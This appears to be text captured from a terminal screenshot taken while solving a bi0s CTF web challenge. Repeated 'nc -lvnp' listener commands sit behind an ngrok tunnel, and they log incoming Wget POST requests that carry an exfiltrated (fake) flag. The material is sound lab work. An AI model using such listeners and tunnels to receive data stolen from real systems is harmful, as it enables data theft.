 Kaibutsu - Beastars (Lofi Remix) - Palademix - Ani-Lofi, Vol.2 [01:10/02:11]
13:31 26-02-24
1 90 8
docker nvim nc ngrok +
replican ~/Desktop/Projects/CTFs/bi0s/web/src git:(main)±14 13:29 (41.516s)
nc -lvnp 9001
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 43.252.9.54
X-Forwarded-Host: db24-43-252-9-54.ngrok-free.app
X-Forwarded-Proto: https
Accept-Encoding: gzip
{}{"title":"Healthcheck","content":"success"}{}{"title":"flag","content":"bi0sctf{fake_flag}"}
replican ~/Desktop/Projects/CTFs/bi0s/web/src git:(main)±14 13:29 (8.617s)
nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 35836
POST / HTTP/1.1
Host: db24-43-252-9-54.ngrok-free.app
User-Agent: Wget
Content-Length: 94
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 43.252.9.54
X-Forwarded-Host: db24-43-252-9-54.ngrok-free.app
X-Forwarded-Proto: https
Accept-Encoding: gzip
{}{"title":"Healthcheck","content":"success"}{}{"title":"flag","content":"bi0sctf{fake_flag}"}%
replican ~/Desktop/Projects/CTFs/bi0s/web/src git:(main)±14 13:30 (6.6s)
nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 48066
POST / HTTP/1.1
Host: db24-43-252-9-54.ngrok-free.app
User-Agent: Wget
Content-Length: 94
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 43.252.9.54
X-Forwarded-Host: db24-43-252-9-54.ngrok-free.app
X-Forwarded-Proto: https
Accept-Encoding: gzip
{}{"title":"Healthcheck","content":"success"}{}{"title":"flag","content":"bi0sctf{fake_flag}"}
replican ~/Desktop/Projects/CTFs/bi0s/web/src git:(main)±14 13:30
nc -lvnp 9001
Listening on 0.0.0.0 9001